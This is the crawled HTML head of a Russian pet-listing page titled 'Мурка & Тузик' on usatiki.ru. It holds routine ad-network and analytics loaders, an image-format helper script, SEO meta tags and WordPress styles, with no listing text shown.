

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/obyavleniye/murka-tuzik/
body_size: 48199
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1769206530})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Мурка &amp; Тузик</title>
	<meta name="description" content="✅✅✅  Мурка &amp; Тузик - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/obyavleniye/murka-tuzik/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Мурка &amp; Тузик" />
	<meta property="og:description" content="Мурка &amp; Тузик - вы сможете ознакомиться с данным объявлением на сайте usatiki.ru" />
	<meta property="og:url" content="https://usatiki.ru/obyavleniye/murka-tuzik/" />
	<meta property="og:site_name" content="Усатики" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cld-frontend-css' href='https://usatiki.ru/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 100%;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://usatiki.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
